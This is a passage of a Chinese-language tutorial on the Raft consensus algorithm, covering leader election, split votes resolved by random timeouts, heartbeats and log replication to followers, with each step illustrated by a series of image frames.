
- 此时 Node A 发送投票请求给其它所有节点。

- 其它节点会对请求进行回复,如果超过一半的节点回复了,那么该 Candidate 就会变成 Leader。

- 之后 Leader 会周期性地发送心跳包给 Follower,Follower 接收到心跳包,会重新开始计时。

多个 Candidate 竞选
- 如果有多个 Follower 成为 Candidate,并且所获得票数相同,那么就需要重新开始投票。例如下图中 Node B 和 Node D 都获得两票,需要重新开始投票。

- 由于每个节点设置的随机竞选超时时间不同,因此下一次再次出现多个 Candidate 并获得同样票数的概率很低。

数据同步
- 来自客户端的修改都会被传入 Leader。注意该修改还未被提交,只是写入日志中。

- Leader 会把修改复制到所有 Follower。
